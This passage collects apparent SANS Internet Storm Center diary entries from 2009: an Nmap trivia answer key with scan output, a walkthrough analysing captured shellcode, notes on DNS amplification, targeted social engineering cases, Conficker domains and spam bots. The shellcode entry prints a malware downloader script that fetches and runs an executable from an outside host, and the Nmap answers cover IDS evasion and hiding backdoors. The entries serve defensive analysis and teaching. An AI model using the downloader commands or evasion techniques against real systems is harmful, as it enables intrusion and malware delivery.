echo 7/udp 0.024679
unknown 8/tcp 0.000013
...
Nmap provides an option for quick scans, "-F". It scans the 100 most popular ports, reducing the default load in one order of magnitude. Additionally, you can decide how many popular ports you want to scan through the "--top-ports N" option, where "N" is the top number of ports.
# ./nmap -F scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 10:44 GMT
Interesting ports on scanme.nmap.org (64.13.134.52):
Not shown: 95 filtered ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp closed smtp
53/tcp open domain
80/tcp open http
113/tcp closed auth
Nmap done: 1 IP address (1 host up) scanned in 4.04 seconds
# ./nmap --top-ports 5 scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 10:44 GMT
Interesting ports on scanme.nmap.org (64.13.134.52):
PORT STATE SERVICE
21/tcp filtered ftp
22/tcp open ssh
23/tcp filtered telnet
80/tcp open http
443/tcp filtered https
Nmap done: 1 IP address (1 host up) scanned in 8.56 seconds
Finally, nmap allows you to define the specific set of ports to scan through the "-p" option, as in "-pT:22,80,443,U:53,69,514". All ports, including port 0, can be scanned by providing the "-p0-" option, meaning from 0 till the end of the range, that is, port 65535. You need to specify if they are TCP or UDP ports, or both ("-sSU").
# nmap -p0- scanme.nmap.org[1] http://insecure.org/presentations/BHDC08/
2. How can you force nmap to scan a specific list of 200 target ports, only relevant to you?
If you don't want to scan the most popular ports, you can tell nmap what particular list of ports to scan by specifying them with the "-p" option, one by one or in ranges, like in "-p 20-23,25,80,443". Because this can be too tedious for long lists of ports, the recommended way is to copy and edit the "nmap-services" file and create a custom version containing your list of interesting ports. The new custom file can be referenced using the "--servicedb" (for individual files) or "--datadir" (for the configuration files directory) options, as in:
# nmap --datadir ./myconfig scanme.nmap.org
If your custom file contains more than 200 target services, then you can use the "--top-ports 200" option again. The specific file and directory search order followed by nmap is detailed on page 370 of the nmap book: http://nmap.org/book/data-files-replacing-data-files.html.
3. What is the default port used by nmap for UDP ping discovery (-PU)? Why? If you don't know it from the top of your head ;), how can you easily identify this port without using other tools (such as a sniffer) or inspecting nmap's source code?
By default, nmap sends an empty UDP packet to port UDP/31338 for the UDP ping discovery method ("-PU"). The reason is that there is a high chance this random high port is closed. This is the preferred state expected by nmap trying to elicit an ICMP port unreachable packet in return and, as a result, identify the existence of a new host. The port number is defined in nmap.h, specifically in the DEFAULT_UDP_PROBE_PORT_SPEC constant. Did you notice it is 31337 plus 1, the elite port (31337 in haxor speech) plus one.
Currently, nmap provides the "--packet-trace" option to gather detailed information about the network traffic and individual packets sent and received during its operations. Effectively, this option acts as a built in sniffer, very useful to get details about what nmap is doing on the backstage.
# nmap -PU --packet-trace scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 10:58 GMT
SENT (0.6580s) UDP 192.168.166.166:59676 > 64.13.134.52:31338 ttl=58 id=45958 iplen=28
SENT (1.6560s) UDP 192.168.166.166:59677 > 64.13.134.52:31338 ttl=59 id=46599 iplen=28
Note: Host seems down. If it is really up, but blocking our ping probes, try -PN
Nmap done: 1 IP address (0 hosts up) scanned in 2.68 seconds
4. When nmap is run, sometimes it is difficult to know what is going on the backstage. What two (nmap) options allow you to gather detailed but not overwhelming information about nmap's port scanning operations? What other extra (nmap) options are available for ultra detailed information?
The first of the options has been mentioned and used on the previous question, "--packet-trace". It allows to get a tcpdump-like output about packets sent and received. Additionally, nmap provides the "--reason" option to display the reason why a port has been clasiffied on an specific state: open, closed, filtered, etc.
# nmap -F -sSU --reason scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 11:00 GMT
Interesting ports on scanme.nmap.org (64.13.134.52):
Not shown: 99 open|filtered ports, 96 filtered ports
Reason: 194 no-responses and 1 admin-prohibited
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
25/tcp closed smtp reset
53/tcp open domain syn-ack
80/tcp open http syn-ack
113/tcp closed auth reset
Nmap done: 1 IP address (1 host up) scanned in 7.95 seconds
# nmap -F -sU --reason scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 11:02 GMT
Interesting ports on scanme.nmap.org (64.13.134.52):
Not shown: 99 open|filtered ports
Reason: 99 no-responses
PORT STATE SERVICE REASON
520/udp filtered route admin-prohibited from 192.168.15.1
Nmap done: 1 IP address (1 host up) scanned in 15.90 seconds
For those interested on gathering as much information as possible about nmap's operations, the "-v" verbosity option, or the "-dN" debugging option are available. These options specify nmap to be verbose (multiple verbosity levels are allowed), or the nmap debug level for troubleshooting purposes, where N can have a value between 1 and 9. Be careful when you use it! Try it and be ready for a Matrix-like output 8-)
# nmap -p80 -sS -v scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 11:07 GMT
Initiating Ping Scan at 11:07
Scanning 64.13.134.52 [2 ports]
Completed Ping Scan at 11:07, 0.24s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:07
Completed Parallel DNS resolution of 1 host. at 11:07, 0.24s elapsed
Initiating SYN Stealth Scan at 11:07
Scanning scanme.nmap.org (64.13.134.52) [1 port]
Discovered open port 80/tcp on 64.13.134.52
Completed SYN Stealth Scan at 11:07, 0.26s elapsed (1 total ports)
Host scanme.nmap.org (64.13.134.52) appears to be up ... good.
Interesting ports on scanme.nmap.org (64.13.134.52):
PORT STATE SERVICE
80/tcp open http
Read data files from: .
Nmap done: 1 IP address (1 host up) scanned in 6.13 seconds
Raw packets sent: 3 (112B) | Rcvd: 2 (72B)
# nmap -p80 -sS -d1 scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 11:08 GMT
--------------- Timing report ---------------
...
---------------------------------------------
Initiating Ping Scan at 11:08
Scanning 64.13.134.52 [2 ports]
...
Nmap done: 1 IP address (1 host up) scanned in 0.74 seconds
Raw packets sent: 3 (112B) | Rcvd: 2 (72B)
Try it by your own! ;)
5. What are the preferred (nmap) options to run a stealthy TCP port scan? Particularly, try to avoid detection from someone running a sniffer near the person running nmap and focus on the extra actions performed by the tool (assuming the packets required to complete the port scan are not detected)?
Most current network IDS can detect the default packets generated by nmap when port scanning a target. We are assuming here these cannot be detected, so a stealthier scan can be launched by using the "-n" option (not used in any of the Nmap Trivia examples), that is, disable all reverse DNS resolution at the nmap level. Most Unix-based security tools provide this same option for the same purpose.
# nmap -F -n scanme.nmap.org
However, this way you lose the sometimes valuable DNS information. You can use the "--dns-servers" option to indicate the DNS recursive servers to use as DNS proxies when analyzing the target IP address.
More stealthier details on answer number 12.
6. Why port number 49152 is relevant to nmap?
Port 49152 is the first of the ephemeral ports for dynamic usage based on IANA. However, the port assignment depends on the implementation of your tools or operating system. See http://www.iana.org/assignments/port-numbers:
- The Well Known Ports are those from 0 through 1023
- The Registered Ports are those from 1024 through 49151
- The Dynamic and/or Private Ports are those from 49152 through 65535
7. What is the only nmap TCP scan type that classifies the target ports as "unfiltered"? Why? What additional nmap scan type can be used to discern if those ports (previously identified as "unfiltered") are in an open or closed state?
The only nmap scan type that can show a port in the "unfiltered" state is the TCP ACK scan, "-sA" option. The reason is because this scan cannot differentiate between an open and closed port, as a target hosts (if unfiltered) will always reply with a RST packet. This is the standard behaviour for a closed port, and is also standar for an open port for which there is not a previously established connection to map the ACK packet to. Therefore, nmap's ACK scan cannot be considered a port scan, as it cannot differentiate between port states, but a host discovery scan.
The TCP Window scan, "-sW" option, is similar to the TCP ACK scan, but it can differentiate between open and closed ports is some scenarios.
8. When (and it what nmap version) the default state for a non-responsive UDP port was changed on nmap (from "open" to "open|filtered")? Why?
The default state for a non-responsive UDP port was changed (from "open" to "open|filtered") on nmap version v3.70 in 2004. The reason was accurancy, as extensive use of filtering devices by that time made filtered UDP ports always appear as open in previous nmap versions.
9. What is the default scan type used by nmap when none is specified, as in "nmap -T4 scanme.nmap.org"? Is this always the default scan method? If not, what other scan method does nmap default to, under what conditions, and why?
The current nmap version performs a TCP SYN scan ("-sS" option) by default when no scan type is specified. However, this is only the default behavior when nmap is launched as a privileged user (eg. root in Linux). The TCP connect scan, "-sT" option (connect() syscall), is used by default with non-privileged users as these cannot send raw packets (used by the SYN scan) or if there are IPv6 targets.
# ./nmap -PN -p80,81 --packet-trace scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 11:22 GMT
...
SENT (0.3730s) TCP 192.168.166.166:56464 > 64.13.134.52:80 S ttl=50 \
id=8102 iplen=44 seq=1698869517 win=3072 <mss 1460>
SENT (0.3740s) TCP 192.168.166.166:56464 > 64.13.134.52:81 S ttl=43 \
id=48226 iplen=44 seq=1698869517 win=4096 <mss 1460>
RCVD (0.6120s) TCP 64.13.134.52:80 > 192.168.166.166:56464 SA ttl=48 \
id=0 iplen=44 seq=2849983456 win=5840 ack=1698869518 <mss 1452>
RCVD (1.9570s) TCP 64.13.134.52:80 > 192.168.166.166:40972 SA ttl=48 \
id=0 iplen=44 seq=2805666242 win=5840 ack=2103880733 <mss 1452>
SENT (2.5730s) TCP 192.168.166.166:56465 > 64.13.134.52:81 S ttl=55 \
id=14744 iplen=44 seq=1698935052 win=4096 <mss 1460>
Interesting ports on scanme.nmap.org (64.13.134.52):
PORT STATE SERVICE
80/tcp open http
81/tcp filtered hosts2-ns
Nmap done: 1 IP address (1 host up) scanned in 3.79 seconds
$ ./nmap -PN -p80,81 --packet-trace scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 11:25 GMT
...
CONN (0.1290s) TCP localhost > 64.13.134.52:80 => Operation now in progress
CONN (0.1290s) TCP localhost > 64.13.134.52:81 => Operation now in progress
CONN (2.3510s) TCP localhost > 64.13.134.52:81 => Operation now in progress
Interesting ports on scanme.nmap.org (64.13.134.52):
PORT STATE SERVICE
80/tcp open http
81/tcp filtered hosts2-ns
Nmap done: 1 IP address (1 host up) scanned in 3.57 seconds
10. What nmap features (can make or) make use of nmap's raw packet capabilities? What nmap features rely on the OS TCP/IP stack instead?
Nmap makes use of the raw packet capabilities by default, "--send-eth" option, as demonstrated in the previous question for some features, such as TCP and UDP port scans launched by privileged users (except for the connect scan and the FTP bounce scan), or fragmentation probes. Other features like the Nmap Scripting Engine and version detection relay on the OS TCP/IP stack.
11. Nmap's performance has been sometimes criticized versus other network scanners. What (nmap) options can you use to convert nmap into a faster, stateless scanner for high performance but less accurate results?
If the congestion controls and packet loss detection algorithms are omitted, a scanner will run faster. Nmap can achieve a similar behaviour as stateless scanners, no code to track and retransmit probes, using the following options:
# ./nmap --min-rate 1000 --max-retries 0 ...
These indicate nmap to send at least 1000 packets per second (if your system or wire can) and disable retransmission of timed-out probes. However, take into account the impact this might have in the accurancy of the results.
# ./nmap -PN -n --min-rate 1000 --max-retries 0 -F scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 12:08 GMT
Warning: Giving up on port early because retransmission cap hit.
Interesting ports on 64.13.134.52:
Not shown: 95 filtered ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp closed smtp
53/tcp open domain
80/tcp open http
113/tcp closed auth
Nmap done: 1 IP address (1 host up) scanned in 1.06 seconds
12. What relevant nmap feature does not allow an attacker to use the decoy functionality (-D) and might reveal his real IP address?
Apart from the previously mentioned "-n" option to run stealthier scans and avoid IDS detection, there are other related options, such as "--data-length", to change the default empty packet used for some probes, "--ttl" to modify the TTL on the sent packets, timing options ("-T"), "--randomize-hosts" to change the order the target hosts are scanned, or "-D" to launch a decoy scan (simulate the scan is coming from multiple hosts).
Decoys are used in the ping discovery, port scanning, and remote OS detection phases. However, this feature does not apply when DNS queries or service version detection ("-sV" or "-A") are used, being the source IP address disclosed.
13. What are the (nmap) options you can use to identify all the steps followed by nmap to fingerprint and identify the Web server version running on scanme.nmap.org?
# ./nmap -sSV -p80 --version-trace scanme.nmap.org
Starting Nmap 4.76 ( http://nmap.org ) at 2009-01-21 12:17 GMT
...
SCRIPT ENGINE: Initiating script scanning.
SCRIPT ENGINE: Script scanning scanme.nmap.org (64.13.134.52).
SCRIPT ENGINE: Initialized 4 rules
SCRIPT ENGINE: Matching rules.
SCRIPT ENGINE: Running scripts.
SCRIPT ENGINE: Script scanning completed.
Scanned at 2009-01-21 12:17:57 GMT for 8s
Interesting ports on scanme.nmap.org (64.13.134.52):
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.2 ((Fedora))
Final times for host: srtt: 238764 rttvar: 179294 to: 955940
Read from .: nmap-rpc nmap-service-probes nmap-services.
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.17 seconds
The "-sSV" option allows you to focus on a TCP scan type (SYN scan in this case, "-sS"), and fingerprint the service ("-sV"). In order to just target the web server (supposing HTTP (TCP/80) is the target port, and not HTTPS (TCP/443)), the "-p80" option must be used.
The "--version-trace" option is similar to the "--packet-trace" option, but instead of dumping the network traffic, it dumps all the actions or steps performed by nmap during the execution of the service fingerprinting modules. Additionally, other debug options ("-dN") can be added to gather further details.
14. As an attacker, what port number would you select to hide a listening service backdoor trying to avoid an accurate detection by nmap's default aggressive fingerprinting tests? Would it be TCP or UDP? Why? What additional (nmap) options do you need to specify as a defender to fingerprint the hidden service backdoor?
If a port in the range of TCP/9100-9107 is selected for a backdoor, due to the fact these are common ports for printer services, nmap won`t fingerprint the service. These ports are excluded by default on the service fingerprinting tests ("-sV") or aggressive scan options ("-A") trying to save the planet, trees and forests specifically, by not making printers dump dozens of pages full of nmap probes and garbage as a result of the stimulous received from the scan.
If you want to enable service fingerprinting on all ports, there are two options. The "--allports" option can be specified, as in "nmap -A --allports", or the nmap-service-probes file can be modified to enable these ports by removing the "Exclude" directive.
15. What is the language used to write NSE scripts, and what two other famous open-source security tools/projects currently use the same language?
Nmap uses the LUA (www.lua.org) programming language. LUA (pronounced LOO-ah) means "Moon" in Portuguese, or "Luna" in Spanish ;) Other famous open-source security tools, like Wireshark and Snort use LUA to extend their capabilities.
16. What Linux/Windows command can you use to identify the list of NSE scripts that belong to the "discovery" category and will execute when this set of scripts is selected with the "--script discovery" nmap option?
By default, NSE scripts are available under the "scripts" directory (however, nmap searched in other locations too: --datadir, $NAMPDIR, etc), with the ".nse" file extension. All NSE scripts belong to one or more categories, define inside the script, and indexed by the scripts/script.db database (if updated through the "--script-updatedb" option).
Therefore a couple of options to search for discovery scripts in Linux are:
# grep discovery scripts/*.nse
scripts/ASN.nse:categories = {"discovery", "external"}
scripts/HTTP_open_proxy.nse:categories = {"default", "discovery", "external", "intrusive"}
scripts/HTTPtrace.nse:categories = {"discovery"}
...
# grep discovery scripts/script.db
Entry{ category = "discovery", filename = "HTTPtrace.nse" }
Entry{ category = "discovery", filename = "rpcinfo.nse" }
Entry{ category = "discovery", filename = "SMTPcommands.nse" }
...
You can perform a similar search in Windows using the built-in search capabilities (searching by "A word or phrase in the file" to look inside the directory) or the find or findstr commands (to search within a file or set of files).
17. How can you know the specific arguments accepted by a specific NSE script, such as those accepted by the whois.nse script?
In order to identify the arguments that can be passed through the "--script-args" option to a NSE script, eg. whois.nse, check the documentation or code within the script file. If it is properly documented, search by "-- @args" to go to the arguments documentation section.
Finally, a couple of extra questions for the real nmap-lovers:
- How can you get in real-time the open ports discoverd by nmap before the final report is displayed?
- What happens when you run nmap in verbose mode on September 1?
That's all folks! Happy nmap discovery and scanning!
--
Raul Siles
www.raulsiles.com
0 Comments
Obamamania
A friend of mine ChrisB was wondering how the inauguration of Barack Obama as President of the USA will have an immediate impact on security professionals. "How are businesses and enterprises dealing with the Obama swearing in today? Have these companies used any counter measures to assure quality of service of their network due to employees utilizing higher amounts of bandwidth due to this great moment in history?" Other thoughts I have had, with the large number of people travelling to the event, what other information security implications are there? Lost laptops? Users accessing email and sensitive documents via Internet kiosks? Overwhelmed 802.11 wireless APs and cell phone services? New Obama related spam and malware? A new spate of attacks while everyone is paying attention to the event?
Let us know if you think of anything else.
Cheers,
Adrien de Beaupré
Intru-shun.ca Inc.
1 Comments
DNS queries for "."
Several folks are reporting odd queries hitting their DNS servers at a steady rate of about two per second. The queries invariably ask for the name server of the domain "." (NS query for a single dot). Since "." is a query for the root name servers, it has a very short query packet but a pretty long answer. Our current theory therefore is that this is a denial of service (DoS) attack in progress, where the DNS servers are used as "amplifiers" and unwittingly flood the (spoofed) source by providing a long answer to a system which never asked.
If you are also seeing these queries and have a better explanation (or a good guess :) what is going on, please let us know.
Update 0118 UTC: Correlations of logs and captures submitted by readers suggests that 69.50.142.11 and 76.9.16.171 are the two IPs from which most queries appear to originate... which would mean that these two sites are under a DoS attack. ISC reader Chris used reverse DNS/passive DNS to determine that both IP addresses seem to be associated with porn sites.
51 Comments
3322. org
Earlier today, an ISC reader sent us a looong capture of what looked like a buffer overflow attack. In between a lot of filler chars used to trigger the overflow was the code block below.

The obvious quesiton to ask in view of such an attack is "what are they trying to do" and "was it successful". To help you answering these questions next time you find yourself on the receiving end of something like this, here's a quick walk-through on how we went about coming up with the answers.
1. Prune the capture to remove the part that is "filler" (iE all the kkkkllllll in the capture shown)
2. Convert the remaining capture into a binary file. Here's how I do it:
cat a.txt | cut -b 11-58 | perl -pe 's/(..)\s+/chr(hex($1))/ge' > a.bin
The "cut" command strips out the address to the left and the printed characters to the right, and only leaves the HEX codes, which then are converted by the perl instruction into single byte characters and written into a file that I called "a.bin"
3. Next, use the "sctest" tool of libemu to try and make sense of the code block. Libemu doesn't always work on such code, but IF it works, it is doing such a stellar job that I'm always trying libemu/sctest first before loading the code into Ollydbg or Objdump for manual analysis. In this case, we're lucky: sctest makes quick work of the code, and we see that the "connect" function of WinSock is used to establish an outbound TCP connection on port 78.
$sctest -Sgs 10000 < a.bin
success offset = 0x00000031
Hook me Captain Cook!
userhooks.c:127 user_hook_ExitThread
ExitThread(0)
stepcount 8189
[....]
DWORD dwProcessId = 4712;
DWORD dwThreadId = 4714;
};
) = -1;
int connect (
SOCKET s = 66;
struct sockaddr_in * name = 0x0041714a =>
struct = {
short sin_family = 2;
unsigned short sin_port = 19968 (port=78);
struct in_addr sin_addr = {
unsigned long s_addr = 118898138 (host=218.61.22.7);
};
char sin_zero = " ";
};
int namelen = 16;
[...]
4. Let's connect to the address and port that libemu so nicely revealed ... and lookie, we get an FTP script that downloads and starts an EXE from 3322.orrrg (org changed to orrrg to keep you from clicking :)
$nc 218.61.22.7 78
echo open a528.3322.orrrg>1.txt
echo 2967>>1.txt
echo 2967>>1.txt
echo binary>>1.txt
echo get 2967.exe>>1.txt
echo bye>>1.txt
ftp -s:1.txt
2967.exe
2967.exe
2967.exe
del 1.txt
exit
^C
5. Next, we fetch the malware manually
$wget "ftp://2967:2967@a528.3322.orrrg/2967.exe"
[....]
6. Lastly, we analyze 2967.exe with tools like Virustotal (result) ThreatExpert (result) .
Thus, if this had been directed at a server of yours, you would now check the firewall log (IDS, flow log, etc) for an outbound connection attempt to port 78. If nothing is found, the exploit wasn't successful. If you see the connection to port 78 and it went through (for example because you allow all ports outbound) the next step is to check for the FTP. If the FTP completed as well, you know it is time to re-build that server.
And yes, adding the 3322-dot-org domain to your block list would be a good idea. As you can tell from this diary that we published in 2007, it is by far not the first time that this domain shows up on our malware radar ... and the ThreatExpert report included above contains yet another reason to zap this domain and all its subdomains.
Careful: All the badies are still live at this time, shoot your foot at your own risk.
Update: Yes we're aware that 3322-dot-org is a dyndns provider and also hosts harmless content. In view of the amount of malware coming from there for the past two years though, I'd say: block it, and whitelist those very few subdomains that you really need (if any).
0 Comments
Targeted social engineering
Here’s a somewhat dated and simplified graph of the three main attack "modus operandi" I generally distinguish:
There are many variants on each, but in general, mass attacks do not distinguish by target either through the exploit, vector and social engineering used. The exploit is customized to fit a large audience. In the case of spear phishing, the attack is customized to a smaller audience, such as CEO’s of a relatively wide set of organizations, or visitors of a specific web site. Targeted attacks are those in which only a single organization or just a few people are specifically targeted. In the latter case, both exploit and the social engineering are customized to almost the level of the individual. The cost of executing such an attack is relatively high, but the revenue per unit (= compromised user) is also much higher.
It may surprise you to hear that many targeted attacks do not involve exploiting software vulnerabilities at all. Attackers tend to make attacks just as complex as necessary for them to succeed. Less is more, when it comes to style. In many cases, that just means sending an executable file, or the equivalent of it, to a user. If the proxy doesn’t allow it, then they’ll send it as an encrypted zip archive, with the password in the mail.
The hidden aspect that makes the attack successful, is more often than not the social engineering. Let’s have a look at some modus operandi that have actually been used in the wild, and have proven wildly successful. I’ll try to include some example stories from the field.
Cognitive dissonance: Early 2006, a limited set of recipients received an e-mail message in Traditional Chinese, describing a major “loss of face” of an individual, for whom the red carpet was rolled out by the US government. The attachment to the e-mail message had the filename “HUJINTAO”, incidentally also the name of the Paramount Leader of the People’s Republic of China. When read by an individual who has a specific feeling about the president, this is likely to invoke a secondary feeling regarding his “face”, an important concept in many cultures. Such a “cognitive dissonance” creates a powerful tool of persuasion to try and resolve the issue. In this case, the only way the reader can make sure is by opening the document. This was a very powerful psychological attack – just three days before the message was sent out, Chinese President Hu Jintao had experienced several issues during a visit to Washington DC.
Mimicked writing styles: It’s clear that having a blog makes you a well known person. Less clear is that it also makes you a better understood person. It’s possible to deduce the way people treat each other by reading the communications they release to the world, making those other people a wee bit less safe online. In one incident, an attacker used phrases directly taken from a public blog, as well as a cordial greeting that the blogger had used when writing about a personal topic. This made the message significantly more authentic to the target, who duly clicked on the attachment.
Matching content to topics of interest: This probably makes most sense. What is of interest to the reader is more likely to generate clickthrough. However, making use of specific situations and thoroughly understanding the target’s needs is even more effective. During the Tibetan protests in early 2008, a US-based NGO that was actively working with Tibetans on getting video material from Lhasa to activist groups started receiving malicious videos which were trojaned.
Convincing users to forward messages: Most people have a limited circle of friends from whom they will trust any content. If an attacker is able to fingerprint this circle, for example through social networks, they can abuse this to make a message appear more trusted than it in fact is. In a real-life example, the attackers identified their target had a friend who was relatively less experienced in IT, and had publically stated so in a random online article. They spoofed a message from one of this individual’s friends, saying he was interested in applying for a job with the organization where their actual target worked. They sent the message to the target’s friend, and asked him to forward. The target’s friend forwarded the message and identified the applicant as a “trusted contact”. As a result, malicious content suddenly became very trusted.
Backdooring viral content: Everyone has once received a “funny” document in his e-mail. Pictures of dancing elephants are popular. Talking cats even more. This type of viral content often takes on a life of its own, it becomes a “meme”. A popular meme in Taiwan in 2007 was a document with pictures of smiling dogs. The document was distributed through forums, e-mail and instant messaging, and it quickly became “trusted” content. About three days into the meme, individuals at a single company started receiving the meme, only this time with backdoored content. Interestingly, the attackers did make one distinction: the malicious document had a single additional space at the end of the file.
The trusted news channel: About two months ago, a non-profit organization started receiving e-mails from a new Chinese news portal. While the site did not contain much content, the e-mails were insightful articles on Chinese affairs. The recipients were unaware where this content was coming from, but found it useful. As the mails did not contain links, slowly the messages became more and more trusted. Eight messages into the cycle, a link was included which pointed to a browser exploit.
There are plenty more techniques of interest, but this article would become far too long if we’d go into others as well. Defending against these attacks is not as obvious as patching a vulnerability. Several tools will need to be used and complemented by one another:
- Technical mitigation to prevent succesful completion of an attack to the highest degree that can cost-effectively be accomplished. This includes anti virus, the blocking of any non-necessary file type, and so on;
- Basic security awareness training for all employees that use IT resources. This should cover the minimum standards of IT behavior that are expected of your employees;
- A more thorough security awareness program for high-risk employees. This includes those employees with access to highly sensitive or important information, but also those who have a wide public presence. The awareness program for these employees should be focused on linking impact to realistic scenarios. An easy way to make employees interested in how to protect themselves is to present a scenario of an organization similar to yours being attacked using several of the above scenarios;
- High risk employees should receive regular updates on the risk profile of the organization and any new attack vectors that have been identified in this specific industry. Such information can often be obtained from your local neigborhood ISAC (Information Sharing and Analysis Center) or WARP (Warning, Advice and Reporting Point). It's important to keep these employees involved in the process.
Cheers,
Maarten Van Horenbeeck
0 Comments
Investigating and Verifying domains to block (Conficker.B/Downadup.B)
As most of us know, investigation and verification of data plays a critical role in protecting our assets. Blind faith in what others say or do may of course lead to a call from a C level asking why his VP of sales cant get to his favorite vacation blog. Todays diary (and the updates that will follow) will share some of the process and findings of my investigation into the wonderful list of domains that was produced by F-secure that we have previously mentioned.
First things first, the list of domains!
http://f-secure.com/weblog/archives/downadup_domain_blocklist_13_16.txt
Now browsing this list, I was immediately struck by one thought. Which of these domains were actually registered by the "bad guys"? Which were registered by "researchers"? Which where owned by "domainers"? So in order to get that information I had to obviously do some legwork.
Process used (this will change with time):
1. Get the list.
2. Code horrible code to do my bidding for me.
3. Code first does a whois against a domain in the list.
4. Capture the results and parse out looking for details we want (registrar)
5. Print domain/registrar to a text file.
Results of the first run against the data:
As of today 23:15 UTC the above F-Secure list contained the following registered domains.
50 domains registered total out of 1000
Registrar's used (and number of domains at each)
What is left to do:
Add DNS resolution
Begin poking at the IP's and the infrastructure surrounding them.
Try and discern between the different categories of actors we are looking for (researchers, "bad guys", domainers)
Share results (and possibly code if it isn't to embarrassing)
Things to note:
If you are blocking any of these domains based on resolution you may want to know that some ccTLD's use wildcard's. I found out while writing some python to perform DNS resolution that the .ws ccTLD does just this. So please do be aware that .ws uses such a setup, and it will always resolve any .ws domain.
example:
host asdioaisu123duaisdas.ws
asdioaisuduaisdas.ws has address 64.70.19.33
List of TLD's with wildcard's
(probably not the best idea to block these ip's, but an educated decision should always be made)
http://www.generic-nic.net/sheets/facts/tld-wildcards-print-en
Explanation of what DNS Wildcards do
http://en.wikipedia.org/wiki/Wildcard_DNS_record
0 Comments
Conficker.B/Downadup.B/Kido: F-Secure publishes details pertaining to their counting methodology of compromised machines
Some of our readers have pointed out that more media attention is being given to the rather alarming and large number of compromised machines that have been tallied by F-Secure in their "Weblog: News from the Lab" site.
For example CNN have picked up on the story here:
http://www.cnn.com/2009/TECH/ptech/01/16/virus.downadup/index.html
If you now turn your attention to the latest entry on the F-Secure website, you will now be able to read about their finer details of how they are producing their tally:
http://www.f-secure.com/weblog/archives/00001584.html
In summary it is a combination of the "q=" value from the GET call, - combined with an assessment of unique IP addresses being tracked over time, that yeilds their final tally. I would encourage you to read their fine details as per the link above.
G.N. White
Handler on Duty (Happy Friday!)
0 Comments
...and all that SPAM - Evolution of Spam Bots in 2009
Argh! Its a brand new day, and another brand new batch of Spam to delete from the inbox.. For those of you that may have a passing curiosity of where all this unsolicited stuff originates from, I have found that the current state of affairs is probably best described through the work of Joe Stewart - Director of Malware Research at SecureWorks.
In his latest Threat Analyses document: "Spam Botnets to Watch in 2009", as well as a previous document from 2008: "Top Spam Botnets Exposed", Mr. Stewart goes into detail about the various Bot-based, Spam Generation clusters that exist on the Internet, and how they can be categorized based on their behaviour - including the "types" of Spam each cluster tends to yield.
To combat this phenomenon, a number of ISP's (including the ISP I purchase my services from) have implemented outbound TCP Port 25 (SMTP) blocking - forcing the customer to only use the SMTP servers associated with the ISP. It was rather alarming to read in Mr. Stewart's latest document about a category of malware known as "Gheg" or "Tofsee" that has the capability to "...route spam through the victim's ISP's mailserver" - effectively circumventing the whole TCP Port 25 blocking techinque above!
I had asked around for any evidence that such a "smarter" Spam Bot actually exists, and was provided the following section of a packet capture by the "honeynor.no" group:
47 45 54 20 2F 73 70 6D 2F 73 5F 61 6C 69 76 65 GET /spm/s_alive
2E 70 68 70 3F 69 64 3D 31 32 33 34 35 36 37 38 .php?id=12345678
39 30 30 30 26 74 69 63 6B 3D 31 32 33 34 35 36 9000&tick=123456
37 38 39 26 76 65 72 3D 31 32 33 26 73 6D 74 70 789&ver=123&smtp
3D 62 61 64 20 48 54 54 50 2F 31 2E 30 0A 55 73 =bad HTTP/1.0.Us
